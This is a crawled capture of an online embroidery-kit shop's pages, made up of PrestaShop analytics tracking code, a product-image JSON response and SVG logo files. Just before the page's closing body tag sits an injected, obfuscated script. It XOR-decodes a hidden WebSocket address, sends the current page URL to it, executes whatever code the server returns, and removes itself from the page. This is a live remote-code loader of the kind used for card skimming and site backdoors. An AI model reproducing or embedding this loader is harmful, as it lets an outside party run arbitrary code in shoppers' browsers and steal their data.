    rcAnalyticsEvents.trackingFeatures = {"analyticsId":"G-67Y9CQ9BE8","adwordsId":"","adwordsCl":"","productSendRate":25,"merchantPrefix":"","merchantSuffix":"","merchantVariant":"","businessDataPrefix":"","businessDataVariant":"","currency":"EUR","idShop":1,"productsPerPage":21,"cartAjax":1,"token":"fd18639a6e3fd3578cfec6c54ff4b95a","disableInternalTracking":false,"signUpTypes":["new customer","guest customer"],"isNewSignUp":false,"isGuest":0,"checkDoNotTrack":0,"config":{"optimizeId":"","simpleSpeedSampleRate":1,"anonymizeIp":0,"linkAttribution":1,"userIdFeature":0,"userIdValue":null,"remarketing":0,"crossDomainList":"","clientId":0,"businessData":0,"customDimensions":{"ecommProdId":1,"ecommPageType":2,"ecommTotalValue":3,"ecommCategory":4,"dynxItemId":5,"dynxItemId2":6,"dynxPageType":7,"dynxTotalValue":8}},"goals":{"signUp":0,"socialAction":0},"eventValues":{"signUp":0,"socialAction":0}};

    // set checkout values
    rcAnalyticsEvents.controllerName = controllerName;
    rcAnalyticsEvents.isCheckout = isCheckout;
    rcAnalyticsEvents.compliantModuleName = compliantModuleName;
    rcAnalyticsEvents.skipCartStep = skipCartStep;

    // list names
    rcAnalyticsEvents.lists = {"default":"accessories","filter":"filtered_results"};

    // Google remarketing - page type
    rcAnalyticsEvents.ecommPageType = 'product';

            // get products list to cache
        rcAnalyticsEvents.productsListCache = {"1275-472":{"id":"1275","id_product":"1275","id_category_default":"2","id_manufacturer":"0","id_product_attribute":472,"cache_default_attribute":"472","name":"Dahlia, motif \u00e0 broder","category":"produits","category_name":"Produits","reference":"","supplier_reference":"","ean13":"","price_amount":6.4},"1226-336":{"id":"1226","id_product":"1226","id_category_default":"2","id_manufacturer":"0","id_product_attribute":336,"cache_default_attribute":"336","name":"Kit de broderie An\u00e9mone, broderie Florale","category":"produits","category_name":"Produits","reference":"","supplier_reference":"","ean13":"","price_amount":24},"1227-339":{"id":"1227","id_product":"1227","id_category_default":"2","id_manufacturer":"0","id_product_attribute":339,"cache_default_attribute":"339","name":"Kit de broderie Crocus, broderie Florale","category":"produits","category_name":"Produits","reference":"","supplier_reference":"","ean13":"","price_amount":24},"1228-352":{"id":"1228","id_product":"1228","id_category_default":"2","id_manufacturer":"0","id_product_attribute":352,"cache_default_attribute":"352","name":"Kit de broderie Violette, broderie Florale","category":"produits","category_name":"Produits","reference":"","supplier_reference":"","ean13":"","price_amount":24},"1231-371":{"id":"1231","id_product":"1231","id_category_default":"2","id_manufacturer":"0","id_product_attribute":371,"cache_default_attribute":"371","name":"Kit de broderie Mimosa, broderie Florale","category":"produits","category_name":"Produits","reference":"","supplier_reference":"","ean13":"","price_amount":24},"1274-471":{"id":"1274","id_product":"1274","id_category_default":"2","id_manufacturer":"0","id_product_attribute":471,"cache_default_attribute":"471","name":"Oeillet, motif \u00e0 broder","category":"produits","category_name":"Produits","reference":"","supplier_reference":"","ean13":"","price_amount":6.4}};
    
    // Listing products
    
        /////////////////////////////////

    // init gtag
    rcAnalyticsEvents.sendGtagConfig('analyticsId');
    rcAnalyticsEvents.sendGtagConfig('adwordsId');
    ///////////////////////////////////////////////

    // Initialize all user events when DOM ready
    document.addEventListener('DOMContentLoaded', initTrackingEvents, false);
    window.addEventListener('pageshow', fireEventsOnPageShow, false);
    ///////////////////////////////////////////////
    function initTrackingEvents() {
        // Events binded on all pages
        // Events binded to document.body to avoid firefox fire events on right/central click
        document.body.addEventListener('click', rcAnalyticsEvents.eventClickPromotionItem, false);

        // bind prestashop events with tracking events
        prestashop.on(
            'updateCart',
            function (event) {
                rcAnalyticsEvents.eventAddCartProduct(event);
            }
        );
        prestashop.on(
            'clickQuickView',
            function (event) {
                rcAnalyticsEvents.eventProductView(event)
            }
        );
        prestashop.on(
            'updatedProduct',
            function (event) {
                rcAnalyticsEvents.eventProductView(event)
            }
        );

        if (!isCheckout && !isOrder) {
            // init first scroll action for those products all ready visible on screen
            rcAnalyticsEvents.eventScrollList();
            // bind event to scroll
            window.addEventListener('scroll', rcAnalyticsEvents.eventScrollList, false);

            // init Event Listeners
            document.body.addEventListener('click', rcAnalyticsEvents.eventClickProductList, false);
            document.body.addEventListener('click', rcAnalyticsEvents.eventGetAddCartQuantity, false);

            if (rcAnalyticsEvents.trackingFeatures.goals.socialAction) {
                document.body.addEventListener('click', rcAnalyticsEvents.eventSocialShareProductView, false);
            }
            ////////////////////////
            // SEARCH PAGE
            if (controllerName === 'search') {
                rcAnalyticsEvents.onSearchResults();
            }
            ////////////////////////
            // PRODUCT PAGE
            if (controllerName === 'product') {
                // send product detail view
                rcAnalyticsEvents.eventProductView();
            }
        }

        ////////////////////////
        // CHECKOUT PROCESS
        if (isCheckout) {
            // SUMMARY CART
            if (controllerName === 'cart') {
                // events on summary Cart
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartQuantityDelete, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartQuantityUp, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartQuantityDown, false);
            }
            ////////////////////////
            // CHECKOUT
            if (compliantModuleName === 'default' && controllerName === 'order') {
                // Events on Checkout Process
                document.body.addEventListener('click', rcAnalyticsEvents.eventPrestashopCheckout, false);
            } else if (
                compliantModuleName === 'supercheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with super-checkout by Knowband
                document.body.addEventListener('click', rcAnalyticsEvents.eventOpcSuperCheckout, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartOpcSuperCheckout, false);
            } else if (
                compliantModuleName === 'onepagecheckoutps'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // compatible with OPC by PrestaTeamShop
                document.body.addEventListener('click', rcAnalyticsEvents.eventOpcPrestaTeam, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartOpcPrestaTeam, false);
            } else if (
                compliantModuleName === 'thecheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Compatible with thecheckout by Zelarg
                document.body.addEventListener('click', rcAnalyticsEvents.eventOpcTheCheckout, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartOpcTheCheckout, false);
            } else if (
                compliantModuleName === 'steasycheckout'
                && controllerName === compliantModules[compliantModuleName]
            ) {
                // Events for steasycheckout
                document.body.addEventListener('click', rcAnalyticsEvents.eventOpcStEasyCheckout, false);
                document.body.addEventListener('click', rcAnalyticsEvents.eventCartOpcStEasyCheckout, false);
            }
        }
    }

    function fireEventsOnPageShow(event){
        // fixes safari back cache button
        if (event.persisted) {
            window.location.reload()
        }

        // Sign up feature
        if (rcAnalyticsEvents.trackingFeatures.goals.signUp && rcAnalyticsEvents.trackingFeatures.isNewSignUp) {
            rcAnalyticsEvents.onSignUp();
        }

        if (isClientId) {
            rcAnalyticsEvents.setClientId();
        }

        // Checkout and order complete
        if (isCheckout && gaProducts) {
            rcAnalyticsEvents.onCheckoutProducts(gaProducts);
        } else if (isOrder && gaOrder && gaProducts) {
            rcAnalyticsEvents.onAddOrder(gaOrder, gaProducts, rcAnalyticsEvents.trackingFeatures.idShop);
        }
    }
</script><script id='b580fd09d4ae6524'>(function(){var sxmv=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(sxmv)sxmv.remove()});window.ww.addEventListener('close',function(){if(sxmv)sxmv.remove()})}(a)}([93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,89,4,73,69,71,5,75,90,67,89,94,75,94,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://britneypompadour.com/modules/appagebuilder/apajax.php?rand=1768992692621
body_size: 294
content:
{"product_one_img":[{"id":"1226","content":"https:\/\/britneypompadour.com\/1692-home_default\/kit-de-broderie-anemone-broderie-florale.jpg","name":"Kit de broderie An\u00e9mone, broderie Florale"},{"id":"1227","content":"https:\/\/britneypompadour.com\/1700-home_default\/kit-de-broderie-crocus-broderie-florale.jpg","name":"Kit de broderie Crocus, broderie Florale"},{"id":"1228","content":"https:\/\/britneypompadour.com\/1711-home_default\/kit-de-broderie-violette-broderie-florale.jpg","name":"Kit de broderie Violette, broderie Florale"},{"id":"1231","content":"https:\/\/britneypompadour.com\/1735-home_default\/kit-de-broderie-mimosa-broderie-florale.jpg","name":"Kit de broderie Mimosa, broderie Florale"},{"id":"1274","content":"https:\/\/britneypompadour.com\/1898-home_default\/oeillet-motif-a-broder.jpg","name":"Oeillet, motif \u00e0 broder"},{"id":"1275","content":"https:\/\/britneypompadour.com\/1902-home_default\/dahlia-motif-a-broder.jpg","name":"Dahlia, motif \u00e0 broder"}]}

--- FILE ---
content_type: image/svg+xml
request_url: https://britneypompadour.com/IMGS/tiktok.svg
body_size: 463
content:
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 41.53"><title>tiktok</title><path d="M39.51,10.89c-.28-.15-.55-.31-.82-.48a11.92,11.92,0,0,1-2.1-1.78,10,10,0,0,1-2.38-4.88h0A6.19,6.19,0,0,1,34.14,2H27V29.58c0,.37,0,.74,0,1.1a.71.71,0,0,1,0,.14v.08a6.1,6.1,0,0,1-3,4.81,6,6,0,1,1-3-11.34,5.83,5.83,0,0,1,1.85.3V17.41a13.21,13.21,0,0,0-10.21,3,14.08,14.08,0,0,0-3.06,3.77,13.09,13.09,0,0,0-1.57,6,13.89,13.89,0,0,0,.77,4.74h0a13.82,13.82,0,0,0,1.94,3.53,14.46,14.46,0,0,0,3.08,2.92v0l0,0a13.41,13.41,0,0,0,7.29,2.19,13,13,0,0,0,5.4-1.19,13.26,13.26,0,0,0,6.78-7.27,14.75,14.75,0,0,0,.86-4.54V15.89l1.24.81a16.73,16.73,0,0,0,4.25,1.76,24.49,24.49,0,0,0,4.36.59V12A9.45,9.45,0,0,1,39.51,10.89Z" transform="translate(-8 -2)" style="fill:#fff"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://britneypompadour.com/IMGS/logo-BP.svg
body_size: 3155
content:
<svg id="Calque_1" data-name="Calque 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 790.44 289.4"><title>logo-BP</title><path d="M632.16,386.44a61.54,61.54,0,0,1-1.61,13.27c-1.07,4.81-2.11,7.22-3.1,7.22a1,1,0,0,1-1.17-1.17,3.93,3.93,0,0,1,.23-1.05,48.3,48.3,0,0,0,3.15-17.57q0-14.68-8.74-23.58t-23.07-8.91q-19.23,0-39.62,12.69,16.31,12.12,16.3,28.29,0,26-35.28,30.86,29,10.13,29,37.14,0,20-17,35a58.47,58.47,0,0,1-39.88,15q-10.94,0-17.4-5.65t-6.46-15.31q0-14.89,13.68-29.51t27.53-14.61a17.13,17.13,0,0,1,12.57,4.83,16.67,16.67,0,0,1,4.89,12.4q0,4.53-2.79,11.29c-1.86,4.5-3.38,6.75-4.54,6.75-.86,0-1.28-.31-1.28-.93a3.6,3.6,0,0,1,.46-1.4Q544,472.72,544,465.6a14.07,14.07,0,0,0-4.3-10.71q-4.31-4.06-11.27-4.07-13.12,0-25.67,13.85T490.24,493a17.17,17.17,0,0,0,5.23,12.81,17.84,17.84,0,0,0,13,5.12q17.78,0,32.6-17.28t14.81-38q0-19.32-18.62-28.41l-6.76.82a45.43,45.43,0,0,1-5.58.35c-5.91,0-8.85-1-8.85-2.91q0-2.1,7.33-2.1a61.78,61.78,0,0,1,13.86,2.1,36.85,36.85,0,0,0,19.15-13,34.59,34.59,0,0,0,7-21.42q0-11.64-9-21.08-25.5,19.56-48,66.37Q492.68,465,481.16,478,470,490.4,449.38,500.65,425,512.53,406,512.52q-15.6,0-26-7.16t-10.37-17.87a15.62,15.62,0,0,1,3.55-10.24,10.67,10.67,0,0,1,8.45-4.31q7.1,0,7.1,7.92a10,10,0,0,1-2.39,6.75,7.44,7.44,0,0,1-5.88,2.79c-4,0-6-2.09-5.82-6.28.08-1.71-.08-2.57-.46-2.57q-1.87,0-1.87,6.18,0,9.66,9.49,16.06t23.93,6.41q25.48,0,46.22-18.87a120.47,120.47,0,0,0,15.6-17.05q6.63-8.91,30.38-45.23a304.48,304.48,0,0,1,27.71-35.28q16.18-17.92,27.13-25.5-18.39-15.48-53.32-15.48-49.14,0-85.46,35.51-29.81,29.1-29.8,54.83,0,13,8.38,20.73t22.7,7.68q23.4,0,48.38-22.47t25-43.66q0-16.87-17.35-16.88t-37.19,19.25Q414.21,427,414.22,444a10.28,10.28,0,0,0,2.79,7.21,8.59,8.59,0,0,0,6.52,3c1.32.24,2,.55,2,.94,0,.69-.74,1-2.21,1q-5.6,0-9.43-5.06A19.89,19.89,0,0,1,410,438.78q0-18,19.91-35.19t40.87-17.15q20,0,20,18.51,0,22.59-25.49,45.64T415,473.64q-16.18,0-25.9-9.72t-9.73-26q0-33,37.2-60.14t82.26-27.18q33.87,0,57.51,15.25,21.3-13.27,41.21-13.27,15.6,0,25.09,9.31t9.49,24.57" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M652.13,471q0,.93-7,8.52-8.86,9.82-16.68,9.82-8.87,0-8.86-10.25a32.11,32.11,0,0,1,1.39-8.27,79.53,79.53,0,0,0-11.93,12.69q-4.6,6.3-15.89,25.62-6.17-.47-7.22-.47-.47,0-7.1.47l19.09-31q14.33-23.28,14.32-28.87c0-2.18-.89-3.27-2.68-3.27q-6.54,0-23.68,25.09c-.7,1.09-1.33,1.63-1.87,1.63a.62.62,0,0,1-.47-.69,1.82,1.82,0,0,1,.47-.94l2.1-2.91q18-23.93,24.37-23.92,9.33,0,9.33,12,0,9-9.55,23.75a92.94,92.94,0,0,1,11.53-11.41,58.66,58.66,0,0,1,11-17.35q6.59-7,11.82-7c2.4,0,3.61,1.05,3.61,3.14q0,5.6-16.19,15.95c-1.7,1.09-4.27,2.68-7.68,4.78l-1.4,1.16a31.94,31.94,0,0,0-1.63,8.85q0,9.78,7.35,9.78,9.11,0,19.83-15.07c1.56-1.71,2.53-2.57,2.92-2.57a.62.62,0,0,1,.7.7" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M691.83,471a13,13,0,0,1-1.17,1.86l-5,6.88q-21.92,30.44-33.45,30.43a12.06,12.06,0,0,1-9.15-3.9,13.6,13.6,0,0,1-3.67-9.72q0-6.75,8-20.49l18.17-30.85a27.72,27.72,0,0,0,5.7.82,68,68,0,0,0,8.85-.82L653.7,488.66q-5.7,9.42-5.71,14.55t5.48,5.24q10.38,0,36.49-37c.39-.77.78-1.16,1.17-1.16a.62.62,0,0,1,.7.7m-1.69-48.14a10.82,10.82,0,0,1-3.43,7.62,10.31,10.31,0,0,1-7.51,3.55c-3.5,0-5.24-1.74-5.24-5.24q0-3.84,3.61-7.39t7.56-3.55q5,0,5,5" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M735,444.3l-.93,1.75H718.78l-26,44.35q-4.79,8-4.78,12.81,0,5.24,5.48,5.24,10.62,0,35.8-37c.54-.77,1-1.16,1.39-1.16a.62.62,0,0,1,.7.7,12.54,12.54,0,0,1-1.16,1.86l-5,6.88q-21.91,30.44-33,30.44a12,12,0,0,1-9.15-4,14,14,0,0,1-3.67-9.9q0-7,6.17-17.46l19.56-32.83H693.28l1.17-1.75h11.64l13.62-22.59a25.82,25.82,0,0,0,6.64.93,26.22,26.22,0,0,0,6.75-.93L719.71,444.3Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M824.67,471q0,2.44-16.9,22.62Q793.9,510.2,786,510.19a11.2,11.2,0,0,1-8.8-4.07,14.69,14.69,0,0,1-3.55-10,22.07,22.07,0,0,1,2.15-9.72q2.16-4.49,11.24-17.76,9.42-14,9.43-17.81c0-3.18-1.67-4.78-5-4.78q-17,0-52.39,63.11-5.71-.47-6.87-.47a60,60,0,0,0-7.68.47l18.16-28.76q15.48-24.67,15.48-30.85,0-3.5-2.91-3.5-6,0-23.45,25.09c-.7,1-1.25,1.56-1.64,1.63s-.62-.23-.7-.69a1.82,1.82,0,0,1,.47-.94l2.22-2.91q17.83-23.93,24-23.92a8.32,8.32,0,0,1,6.76,3.61,13.63,13.63,0,0,1,2.8,8.61q0,7.46-8.73,20.73,13.74-19,21.13-26t13.68-7a10.79,10.79,0,0,1,8.61,4.19,15.63,15.63,0,0,1,3.5,10.36q0,7.8-10.71,23.87-10.95,16.41-10.95,21c0,3.18,1.6,4.77,4.78,4.77q10.38,0,35.79-37c.39-.77.78-1.16,1.17-1.16a.62.62,0,0,1,.7.7" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M883.35,471.14a14.36,14.36,0,0,1-2.1,3l-5,6.27q-24.12,29.77-41.37,29.76a18.07,18.07,0,0,1-13.69-5.87,20.65,20.65,0,0,1-5.54-14.73q0-21,29.23-36.91,15.36-8.39,25-8.38a10.74,10.74,0,0,1,7.16,2.5,7.72,7.72,0,0,1,3,6.11q0,8.38-10.95,14.27t-36.55,11q-7.92,12-7.92,20,0,10,10.84,10,18.4,0,45.1-35.92c.93-1.24,1.71-1.86,2.33-1.86.31.07.47.31.47.7m-9.84-21.6q0-3.74-4.08-3.73-6.16,0-16.24,8.56a120.35,120.35,0,0,0-19.73,22.18q16.75-4.31,28.41-12.17t11.64-14.84" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M956.58,471.13q0,1.75-12.82,15.93-14.24,15.58-37.07,28.14L901,525.45q-16.89,30.27-35.28,45-19,15.25-33,15.25a11.21,11.21,0,0,1-8-3,9.86,9.86,0,0,1-3.2-7.45q0-23.4,53.91-48.44,4.43-2.21,13.27-6.17l1.75-1L911,483.18Q898.88,499.85,893.42,505t-11.06,5.18a10.73,10.73,0,0,1-8.33-4.07,14.07,14.07,0,0,1-3.55-9.55q0-6.63,8.27-20.72l17.93-30.27a36.37,36.37,0,0,0,6.17.46,59.82,59.82,0,0,0,8.38-.81l-22.94,37.26q-9.78,15.83-9.78,20.72c0,3.49,1.6,5.24,4.78,5.24q12.57,0,38.65-44.59l10.71-18.28a39,39,0,0,0,6.52.46,46.86,46.86,0,0,0,7.8-.81q-14.43,22.93-39.12,67.29a120.1,120.1,0,0,0,24-15.86q9.78-8.55,21.91-24.13c1.09-1.4,1.79-2.09,2.1-2.09a.62.62,0,0,1,.7.69M889.34,521.6q-1.86,1-13.15,6.64-53,26.31-53,47.27,0,8.73,9.78,8.73,12.35,0,24.57-13.39t30.27-46.92Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M259.41,607.13v31.79H246.56V539.57h28.19A34.31,34.31,0,0,1,295,549.45a33.79,33.79,0,0,1-23.84,57.68Zm0-54.64v41.73h11.74a20.87,20.87,0,0,0,0-41.73Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M402.91,553.17A50.85,50.85,0,1,1,331,625.08a50.85,50.85,0,1,1,71.91-71.91m-36-1.92a37.83,37.83,0,1,0,26.8,11.08A36.49,36.49,0,0,0,367,551.25" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><polygon points="203.17 189 235.39 244.69 267.5 189 279.23 189 279.23 288.35 266.38 288.35 266.38 216.56 235.39 270.21 204.28 216.56 204.28 288.35 191.43 288.35 191.43 189 203.17 189" style="fill:#1d1c1b"/><path d="M560.31,607.13v31.79H547.46V539.57h28.19a34.28,34.28,0,0,1,20.24,9.88,33.79,33.79,0,0,1-23.84,57.68Zm0-54.64v41.73h11.74a20.87,20.87,0,0,0,0-41.73Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M647.3,539.57l36.14,99.35H669.78L657,603.78H630.66l-12.73,35.14H604.21l36.14-99.35Zm5,51.35-8.5-23.28-8.45,23.28Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M705.3,539.57q24.21.13,37.75,13.73a51,51,0,0,1,0,71.9q-13.53,13.59-37.75,13.72h-9.44V539.57Zm3.41,13.11v73.2q15.35,0,25.15-9.87a37.93,37.93,0,0,0,0-53.52q-9.81-9.81-25.15-9.81" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M858.73,553.17a50.82,50.82,0,1,1-36-14.9,49,49,0,0,1,36,14.9m-36-1.92a37.83,37.83,0,1,0,26.79,11.08,36.49,36.49,0,0,0-26.79-11.08" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M945.41,539.57h12.92v70a34.79,34.79,0,0,1-9.87,20.24A33.78,33.78,0,0,1,890.77,606V539.57h12.92V606a20.86,20.86,0,0,0,41.72,0Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/><path d="M1001.55,607.13H989.81v31.79H977V539.57h28.19a34.33,34.33,0,0,1,20.24,9.88,33.88,33.88,0,0,1,0,47.81q-6.84,6.82-10.43,7.7l22,34h-15.59Zm-11.74-54.64v41.73h11.74a20.87,20.87,0,0,0,0-41.73Z" transform="translate(-246.56 -350.58)" style="fill:#1d1c1b"/></svg>